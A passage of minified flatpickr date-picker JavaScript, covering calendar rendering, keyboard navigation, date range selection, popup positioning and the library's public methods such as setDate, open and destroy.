i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf(\"hidden\")&&ne(c.dateObj))return c}}\nfunction J(e,n){var t=k(),a=te(t||document.body),i=void 0!==e?e:a?t:void 0!==w.selectedDateElem&&te(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&te(w.todayDateElem)?w.todayDateElem:B(n>0?1:-1);void 0===i?w._input.focus():a?function(e,n){for(var t=-1===e.className.indexOf(\"Month\")?e.dateObj.getMonth():w.currentMonth,a=n>0?w.config.showMonths:-1,i=n>0?1:-1,o=t-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=t-w.currentMonth===o?e.$i+n:n<0?r.children.length-1:0,c=r.children.length,s=l;s>=0&&s<c&&s!=(n>0?c:-1);s+=i){var d=r.children[s];if(-1===d.className.indexOf(\"hidden\")&&ne(d.dateObj)&&Math.abs(e.$i-s)>=Math.abs(n))return W(d)}\nw.changeMonth(i),J(B(i),0)}(i,n):W(i)}\nfunction K(e,n){for(var t=(new Date(e,n,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((n-1+12)%12,e),i=w.utils.getDaysInMonth(n,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?\"prevMonthDay hidden\":\"prevMonthDay\",c=r?\"nextMonthDay hidden\":\"nextMonthDay\",s=a+1-t,u=0;s<=a;s++,u++)o.appendChild(R(\"flatpickr-day \"+l,new Date(e,n-1,s),0,u));for(s=1;s<=i;s++,u++)o.appendChild(R(\"flatpickr-day\",new Date(e,n,s),0,u));for(var f=i+1;f<=42-t&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(R(\"flatpickr-day \"+c,new Date(e,n+1,f%i),0,u));var m=d(\"div\",\"dayContainer\");return m.appendChild(o),m}\nfunction U(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),n=0;n<w.config.showMonths;n++){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),e.appendChild(K(t.getFullYear(),t.getMonth()))}\nw.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,\"range\"===w.config.mode&&1===w.selectedDates.length&&oe()}}\nfunction q(){if(!(w.config.showMonths>1||\"dropdown\"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML=\"\";for(var n=0;n<12;n++)if(e(n)){var t=d(\"option\",\"flatpickr-monthDropdown-month\");t.value=new Date(w.currentYear,n).getMonth().toString(),t.textContent=h(n,w.config.shorthandCurrentMonth,w.l10n),t.tabIndex=-1,w.currentMonth===n&&(t.selected=!0),w.monthsDropdownContainer.appendChild(t)}}}\nfunction $(){var e,n=d(\"div\",\"flatpickr-month\"),t=window.document.createDocumentFragment();w.config.showMonths>1||\"static\"===w.config.monthSelectorType?e=d(\"span\",\"cur-month\"):(w.monthsDropdownContainer=d(\"select\",\"flatpickr-monthDropdown-months\"),w.monthsDropdownContainer.setAttribute(\"aria-label\",w.l10n.monthAriaLabel),P(w.monthsDropdownContainer,\"change\",(function(e){var n=g(e),t=parseInt(n.value,10);w.changeMonth(t-w.currentMonth),De(\"onMonthChange\")})),q(),e=w.monthsDropdownContainer);var a=m(\"cur-year\",{tabindex:\"-1\"}),i=a.getElementsByTagName(\"input\")[0];i.setAttribute(\"aria-label\",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute(\"min\",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute(\"max\",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=d(\"div\",\"flatpickr-current-month\");return o.appendChild(e),o.appendChild(a),t.appendChild(o),n.appendChild(t),{container:n,yearElement:i,monthElement:e}}\nfunction V(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var n=$();w.yearElements.push(n.yearElement),w.monthElements.push(n.monthElement),w.monthNav.appendChild(n.container)}\nw.monthNav.appendChild(w.nextMonthNav)}\nfunction z(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=d(\"div\",\"flatpickr-weekdays\");for(var e=w.config.showMonths;e--;){var n=d(\"div\",\"flatpickr-weekdaycontainer\");w.weekdayContainer.appendChild(n)}\nreturn G(),w.weekdayContainer}\nfunction G(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,t=n(w.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=n(t.splice(e,t.length),t.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML=\"\\n      <span class='flatpickr-weekday'>\\n        \"+t.join(\"</span><span class='flatpickr-weekday'>\")+\"\\n      </span>\\n      \"}}\nfunction Z(e,n){void 0===n&&(n=!0);var t=n?e:e-w.currentMonth;t<0&&!0===w._hidePrevMonthArrow||t>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=t,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,De(\"onYearChange\"),q()),U(),De(\"onMonthChange\"),Ce())}\nfunction Q(e){return w.calendarContainer.contains(e)}\nfunction X(e){if(w.isOpen&&!w.config.inline){var n=g(e),t=Q(n),a=!(n===w.input||n===w.altInput||w.element.contains(n)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)))&&!t&&!Q(e.relatedTarget),i=!w.config.ignoredFocusElements.some((function(e){return e.contains(n)}));a&&i&&(w.config.allowInput&&w.setDate(w._input.value,!1,w.config.altInput?w.config.altFormat:w.config.dateFormat),void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&\"\"!==w.input.value&&void 0!==w.input.value&&_(),w.close(),w.config&&\"range\"===w.config.mode&&1===w.selectedDates.length&&w.clear(!1))}}\nfunction ee(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var n=e,t=w.currentYear!==n;w.currentYear=n||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),t&&(w.redraw(),De(\"onYearChange\"),q())}}\nfunction ne(e,n){var t;void 0===n&&(n=!0);var a=w.parseDate(e,void 0,n);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==n?n:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==n?n:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(t=w.config.enable)&&void 0!==t?t:w.config.disable,r=0,l=void 0;r<o.length;r++){if(\"function\"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if(\"string\"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}\nif(\"object\"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}\nreturn!i}\nfunction te(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf(\"hidden\")&&-1===e.className.indexOf(\"flatpickr-disabled\")&&w.daysContainer.contains(e))}\nfunction ae(e){var n=e.target===w._input,t=w._input.value.trimEnd()!==Me();!n||!t||e.relatedTarget&&Q(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}\nfunction ie(e){var n=g(e),t=w.config.wrap?p.contains(n):n===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!t),o=w.config.inline&&t&&!a;if(13===e.keyCode&&t){if(a)return w.setDate(w._input.value,!0,n===w.altInput?w.config.altFormat:w.config.dateFormat),w.close(),n.blur();w.open()}else if(Q(n)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(n);switch(e.keyCode){case 13:r?(e.preventDefault(),_(),fe()):me(e);break;case 27:e.preventDefault(),fe();break;case 8:case 46:t&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||t)w.hourElement&&w.hourElement.focus();else{e.preventDefault();var l=k();if(void 0!==w.daysContainer&&(!1===a||l&&te(l))){var c=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),Z(c),J(B(1),0)):J(void 0,c)}}\nbreak;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;w.daysContainer&&void 0!==n.$i||n===w.input||n===w.altInput?e.ctrlKey?(e.stopPropagation(),ee(w.currentYear-s),J(B(1),0)):r||J(void 0,7*s):n===w.currentYearElement?ee(w.currentYear-s):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),_(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),u=d.indexOf(n);if(-1!==u){var f=d[u+(e.shiftKey?-1:1)];e.preventDefault(),(f||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}\nif(void 0!==w.amPM&&n===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],O(),ye();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],O(),ye()}\n(t||Q(n))&&De(\"onKeyDown\",e)}\nfunction oe(e,n){if(void 0===n&&(n=\"flatpickr-day\"),1===w.selectedDates.length&&(!e||e.classList.contains(n)&&!e.classList.contains(\"flatpickr-disabled\"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),a=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,w.selectedDates[0].getTime()),o=Math.max(t,w.selectedDates[0].getTime()),r=!1,l=0,c=0,s=i;s<o;s+=x)ne(new Date(s),!0)||(r=r||s>i&&s<o,s<a&&(!l||s>l)?l=s:s>a&&(!c||s<c)&&(c=s));Array.from(w.rContainer.querySelectorAll(\"*:nth-child(-n+\"+w.config.showMonths+\") > .\"+n)).forEach((function(n){var i,o,s,d=n.dateObj.getTime(),u=l>0&&d<l||c>0&&d>c;if(u)return n.classList.add(\"notAllowed\"),void[\"inRange\",\"startRange\",\"endRange\"].forEach((function(e){n.classList.remove(e)}));r&&!u||([\"startRange\",\"inRange\",\"endRange\",\"notAllowed\"].forEach((function(e){n.classList.remove(e)})),void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?\"startRange\":\"endRange\"),a<t&&d===a?n.classList.add(\"startRange\"):a>t&&d===a&&n.classList.add(\"endRange\"),d>=l&&(0===c||d<=c)&&(o=a,s=t,(i=d)>Math.min(o,s)&&i<Math.max(o,s))&&n.classList.add(\"inRange\")))}))}}\nfunction re(){!w.isOpen||w.config.static||w.config.inline||de()}\nfunction le(e){return function(n){var t=w.config[\"_\"+e+\"Date\"]=w.parseDate(n,w.config.dateFormat),a=w.config[\"_\"+(\"min\"===e?\"max\":\"min\")+\"Date\"];void 0!==t&&(w[\"min\"===e?\"minDateHasTime\":\"maxDateHasTime\"]=t.getHours()>0||t.getMinutes()>0||t.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return ne(e)})),w.selectedDates.length||\"min\"!==e||F(t),ye()),w.daysContainer&&(ue(),void 0!==t?w.currentYearElement[e]=t.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==t&&a.getFullYear()===t.getFullYear())}}\nfunction ce(){return w.config.wrap?p.querySelector(\"[data-input]\"):p}\nfunction se(){\"object\"!=typeof w.config.locale&&void 0===I.l10ns[w.config.locale]&&w.config.errorHandler(new Error(\"flatpickr: invalid locale \"+w.config.locale)),w.l10n=e(e({},I.l10ns.default),\"object\"==typeof w.config.locale?w.config.locale:\"default\"!==w.config.locale?I.l10ns[w.config.locale]:void 0),D.D=\"(\"+w.l10n.weekdays.shorthand.join(\"|\")+\")\",D.l=\"(\"+w.l10n.weekdays.longhand.join(\"|\")+\")\",D.M=\"(\"+w.l10n.months.shorthand.join(\"|\")+\")\",D.F=\"(\"+w.l10n.months.longhand.join(\"|\")+\")\",D.K=\"(\"+w.l10n.amPM[0]+\"|\"+w.l10n.amPM[1]+\"|\"+w.l10n.amPM[0].toLowerCase()+\"|\"+w.l10n.amPM[1].toLowerCase()+\")\",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}\nfunction de(e){if(\"function\"!=typeof w.config.position){if(void 0!==w.calendarContainer){De(\"onPreCalendarPosition\");var n=e||w._positionElement,t=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,n){return e+n.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(\" \"),o=i[0],r=i.length>1?i[1]:null,l=n.getBoundingClientRect(),c=window.innerHeight-l.bottom,d=\"above\"===o||\"below\"!==o&&c<t&&l.top>t,u=window.pageYOffset+l.top+(d?-t-2:n.offsetHeight+2);if(s(w.calendarContainer,\"arrowTop\",!d),s(w.calendarContainer,\"arrowBottom\",d),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;\"center\"===r?(f-=(a-l.width)/ 2,m=!0):\"right\"===r&&(f-=a-l.width,g=!0),s(w.calendarContainer,\"arrowLeft\",!m&&!g),s(w.calendarContainer,\"arrowCenter\",m),s(w.calendarContainer,\"arrowRight\",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(s(w.calendarContainer,\"rightMost\",h),!w.config.static)if(w.calendarContainer.style.top=u+\"px\",h)if(v){var D=function(){for(var e=null,n=0;n<document.styleSheets.length;n++){var t=document.styleSheets[n];if(t.cssRules){try{t.cssRules}catch(e){continue}\ne=t;break}}\nreturn null!=e?e:(a=document.createElement(\"style\"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b / 2-a / 2),M=D.cssRules.length,y=\"{left:\"+l.left+\"px;right:auto;}\";s(w.calendarContainer,\"rightMost\",!1),s(w.calendarContainer,\"centerMost\",!0),D.insertRule(\".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after\"+y,M),w.calendarContainer.style.left=C+\"px\",w.calendarContainer.style.right=\"auto\"}else w.calendarContainer.style.left=\"auto\",w.calendarContainer.style.right=p+\"px\";else w.calendarContainer.style.left=f+\"px\",w.calendarContainer.style.right=\"auto\"}}}else w.config.position(w,e)}\nfunction ue(){w.config.noCalendar||w.isMobile||(q(),Ce(),U())}\nfunction fe(){w._input.focus(),-1!==window.navigator.userAgent.indexOf(\"MSIE\")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}\nfunction me(e){e.preventDefault(),e.stopPropagation();var n=f(g(e),(function(e){return e.classList&&e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\")&&!e.classList.contains(\"notAllowed\")}));if(void 0!==n){var t=n,a=w.latestSelectedDateObj=new Date(t.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&\"range\"!==w.config.mode;if(w.selectedDateElem=t,\"single\"===w.config.mode)w.selectedDates=[a];else if(\"multiple\"===w.config.mode){var o=be(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else\"range\"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()})));if(O(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(De(\"onYearChange\"),q()),De(\"onMonthChange\")}\nif(Ce(),U(),ye(),i||\"range\"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():W(t),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l=\"single\"===w.config.mode&&!w.config.enableTime,c=\"range\"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&fe()}\nY()}}\nw.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=P,w._setHoursFromDate=F,w._positionCalendar=de,w.changeMonth=Z,w.changeYear=ee,w.clear=function(e,n){void 0===e&&(e=!0);void 0===n&&(n=!0);w.input.value=\"\",void 0!==w.altInput&&(w.altInput.value=\"\");void 0!==w.mobileInput&&(w.mobileInput.value=\"\");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===n&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var t=E(w.config),a=t.hours,i=t.minutes,o=t.seconds;A(a,i,o)}\nw.redraw(),e&&De(\"onChange\")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove(\"open\"),void 0!==w._input&&w._input.classList.remove(\"active\"));De(\"onClose\")},w.onMouseOver=oe,w._createElement=d,w.createDay=R,w.destroy=function(){void 0!==w.config&&De(\"onDestroy\");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var n=w.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type=\"text\",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove(\"flatpickr-input\"),w.input.removeAttribute(\"readonly\"));[\"_showTimeInput\",\"latestSelectedDateObj\",\"_hideNextMonthArrow\",\"_hidePrevMonthArrow\",\"__hideNextMonthArrow\",\"__hidePrevMonthArrow\",\"isMobile\",\"isOpen\",\"selectedDateElem\",\"minDateHasTime\",\"maxDateHasTime\",\"days\",\"daysContainer\",\"_input\",\"_positionElement\",\"innerContainer\",\"rContainer\",\"monthNav\",\"todayDateElem\",\"calendarContainer\",\"weekdayContainer\",\"prevMonthNav\",\"nextMonthNav\",\"monthsDropdownContainer\",\"currentMonthElement\",\"currentYearElement\",\"navigationCurrentMonth\",\"selectedDateElem\",\"config\"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=ne,w.jumpToDate=j,w.updateValue=ye,w.open=function(e,n){void 0===n&&(n=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var t=g(e);t&&t.blur()}\nreturn void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void De(\"onOpen\")}\nif(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add(\"open\"),w._input.classList.add(\"active\"),De(\"onOpen\"),de(n));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=ue,w.set=function(e,n){if(null!==e&&\"object\"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==ge[a]&&ge[a].forEach((function(e){return e()}));else w.config[e]=n,void 0!==ge[e]?ge[e].forEach((function(e){return e()})):t.indexOf(e)>-1&&(w.config[e]=c(n));w.redraw(),ye(!0)},w.setDate=function(e,n,t){void 0===n&&(n=!1);void 0===t&&(t=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(n);pe(e,t),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),j(void 0,n),F(),0===w.selectedDates.length&&w.clear(!1);ye(n),n&&De(\"onChange\")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var ge={locale:[se,G],showMonths:[V,S,z],minDate:[j],maxDate:[j],positionElement:[ve],clickOpens:[function(){!0===w.config.clickOpens?(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open)):(w._input.removeEventListener(\"focus\",w.open),w._input.removeEventListener(\"click\",w.open))}]};function pe(e,n){var t=[];if(e instanceof Array)t=e.map((function(e){return w.parseDate(e,n)}));else if(e instanceof Date||\"number\"==typeof e)t=[w.parseDate(e,n)];else if(\"string\"==typeof e)switch(w.config.mode){case\"single\":case\"time\":t=[w.parseDate(e,n)];break;case\"multiple\":t=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,n)}));break;case\"range\":t=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,n)}))}else w.config.errorHandler(new Error(\"Invalid date supplied: \"+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?t:t.filter((function(e){return e instanceof Date&&ne(e,!1)})),\"range\"===w.config.mode&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()}))}\nfunction he(e){return e.slice().map((function(e){return\"string\"==typeof e||\"number\"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&\"object\"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}\nfunction ve(){w._positionElement=w.config.positionElement||w._input}\nfunction De(e,n){if(void 0!==w.config){var t=w.config[e];if(void 0!==t&&t.length>0)for(var a=0;t[a]&&a<t.length;a++)t[a](w.selectedDates,w.input.value,w,n);\"onChange\"===e&&(w.input.dispatchEvent(we(\"change\")),w.input.dispatchEvent(we(\"input\")))}}\nfunction we(e){var n=document.createEvent(\"Event\");return n.initEvent(e,!0,!0),n}\nfunction be(e){for(var n=0;n<w.selectedDates.length;n++){var t=w.selectedDates[n];if(t instanceof Date&&0===M(t,e))return\"\"+n}\nreturn!1}\nfunction Ce(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,n){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),w.config.showMonths>1||\"static\"===w.config.monthSelectorType?w.monthElements[n].textContent=h(t.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+\" \":w.monthsDropdownContainer.value=t.getMonth().toString(),e.value=t.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}\nfunction Me(e){var n=e||(w.config.altInput?w.config.altFormat:w.config.dateFormat);return w.selectedDates.map((function(e){return w.formatDate(e,n)})).filter((function(e,n,t){return\"range\"!==w.config.mode||w.config.enableTime||t.indexOf(e)===n})).join(\"range\"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}\nfunction ye(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):\"\"),w.input.value=Me(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=Me(w.config.altFormat)),!1!==e&&De(\"onValueUpdate\")}\nfunction xe(e){var n=g(e),t=w.prevMonthNav.contains(n),a=w.nextMonthNav.contains(n);t||a?Z(t?-1:1):w.yearElements.indexOf(n)>=0?n.select():n.classList.contains(\"arrowUp\")?w.changeYear(w.currentYear+1):n.classList.contains(\"arrowDown\")&&w.changeYear(w.currentYear-1)}\nreturn function(){w.element=w.input=p,w.isOpen=!1,function(){var n=[\"wrap\",\"weekNumbers\",\"allowInput\",\"allowInvalidPreload\",\"clickOpens\",\"time_24hr\",\"enableTime\",\"noCalendar\",\"altInput\",\"shorthandCurrentMonth\",\"inline\",\"static\",\"enableSeconds\",\"disableMobile\"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,\"enable\",{get:function(){return w.config._enable},set:function(e){w.config._enable=he(e)}}),Object.defineProperty(w.config,\"disable\",{get:function(){return w.config._disable},set:function(e){w.config._disable=he(e)}});var r=\"time\"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=I.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?\"H:i\"+(i.enableSeconds?\":S\":\"\"):l+\" H:i\"+(i.enableSeconds?\":S\":\"\")}\nif(i.altInput&&(i.enableTime||r)&&!i.altFormat){var s=I.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?\"h:i\"+(i.enableSeconds?\":S K\":\" K\"):s+\" h:i\"+(i.enableSeconds?\":S\":\"\")+\" K\"}\nObject.defineProperty(w.config,\"minDate\",{get:function(){return w.config._minDate},set:le(\"min\")}),Object.defineProperty(w.config,\"maxDate\",{get:function(){return w.config._maxDate},set:le(\"max\")});var d=function(e){return function(n){w.config[\"min\"===e?\"_minTime\":\"_maxTime\"]=w.parseDate(n,\"H:i:S\")}};Object.defineProperty(w.config,\"minTime\",{get:function(){return w.config._minTime},set:d(\"min\")}),Object.defineProperty(w.config,\"maxTime\",{get:function(){return w.config._maxTime},set:d(\"max\")}),\"time\"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<n.length;u++)w.config[n[u]]=!0===w.config[n[u]]||\"true\"===w.config[n[u]];t.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(T)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&\"single\"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)t.indexOf(m)>-1?w.config[m]=c(f[m]).map(T).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}\ni.altInputClass||(w.config.altInputClass=ce().className+\" \"+w.config.altInputClass);De(\"onParseConfig\")}(),se(),function(){if(w.input=ce(),!w.input)return void w.config.errorHandler(new Error(\"Invalid input element specified\"));w.input._type=w.input.type,w.input.type=\"text\",w.input.classList.add(\"flatpickr-input\"),w._input=w.input,w.config.altInput&&(w.altInput=d(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type=\"text\",w.input.setAttribute(\"type\",\"hidden\"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute(\"readonly\",\"readonly\");ve()}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||(\"INPUT\"!==w.input.nodeName&&\"TEXTAREA\"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&pe(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,\"H:i\"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,\"H:i\"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,n){return void 0===e&&(e=w.currentMonth),void 0===n&&(n=w.currentYear),1===e&&(n%4==0&&n%100!=0||n%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var 